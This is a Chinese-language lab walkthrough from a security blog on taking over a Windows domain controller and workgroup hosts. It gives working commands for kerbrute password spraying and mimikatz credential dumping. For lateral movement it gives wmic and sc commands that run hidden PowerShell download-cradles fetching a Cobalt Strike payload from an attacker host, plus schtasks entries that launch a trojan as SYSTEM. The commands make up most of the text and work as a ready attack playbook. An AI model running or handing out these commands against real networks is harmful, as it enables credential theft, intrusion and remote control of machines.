点我

用户枚举与喷洒【实验】

通过喷洒控制域内主机

工作组用户查找administrator或者普通管理员,域内用户查找administrator或者普通域内管理员。

工作组喷洒域内主机上线

已经控制一台工作组机器,需要上线域控

前提条件

- 明确域控IP地址

- 明确域名

- 域内用户(需要枚举)

操作

前提条件:

- 已控制一台工作组机器 192.168.110.7

- 域控的IP地址为 192.168.110.5

- 域名为xbxaq.com

域控的账户名一般为administrator





1、进行密码喷洒(单用户多密码),将工具上传到192.168.110.7机器中

shell kerbrute.exe bruteuser --dc 192.168.110.5 -d xbxaq.com pw.txt administrator

得到域控账户的密码,知道了明文密码直接进行横向



2、使用wmic进行横向

shell wmic /node:192.168.110.5 /user:administrator /password:a1b2c3.. process call create "powershell.exe -nop -w hidden -c \"IEX((new-object net.webclient).downloadstring('http://192.168.110.1:8000/payload.ps1'))\""





3、上线成功

域内主机喷洒域控上线

已经控制一台域内主机,需要上线域控

前提条件

- 明确域控IP地址

- 明确域名

- 域内用户(不需要进行枚举)

操作

前提条件:

- 已控制一台工作组机器 192.168.110.7(高权限用户)

- 域控的IP地址为 192.168.110.5

- 域名为xbxaq.com



1、使用net user /domain查询域内有哪些用户

2、进行密码喷洒(单用户多密码),将工具上传到192.168.110.7机器中

shell kerbrute.exe bruteuser --dc 192.168.110.5 -d xbxaq.com pw.txt administrator

得到域控账户的密码,知道了明文密码直接进行横向



3、使用IPC$配合服务上线

IPC$

net use \\192.168.110.5\IPC$ "a1b2c3.." /user:"administrator"



使用CS生成的PS脚本

sc \\192.168.110.5 create test binpath= "cmd.exe /c powershell.exe -nop -w hidden -c \"IEX((new-object net.webclient).downloadstring('http://192.168.110.1:8000/payload.ps1'))\""

sc \\192.168.110.5 start test



上线成功

工作组之间进行上线

工作组只能使用IPC、明文密码或者PTH认证

已经控制一台工作组机器,需要上线另外一台工作组机器

前提条件

- 明确工作组机器的IP地址

操作

目前条件为已控制192.168.110.7机器,且机器用户为administrator,目标IP地址为192.168.110.8



1、既然在同一个域内,首先抓取192.168.110.7机器用户的账号密码,使用mimikatz工具

获取到明文密码a1b2c3..,然后使用wmic进行CS上线

2、也可以使用IPC$配合计划任务进行上线



当两台机器的用户名和密码是相同时,可以直接使用dir



copy木马到对方的机器中

创建计划任务并启动任务



schtasks /create /s 192.168.110.8 /tn cs /tr c:/muma.exe /sc onstart /RU System

/F #创建计划任务

schtasks /run /s 192.168.110.8 /u administrator /p a1b2c3.. /i /tn "cs" #启动任务

上线成功

分类:

内网渗透

版权申明

本文系作者 @小白学安全 原创发布在 xbxaq.com 站点,未经许可,禁止转载!

评论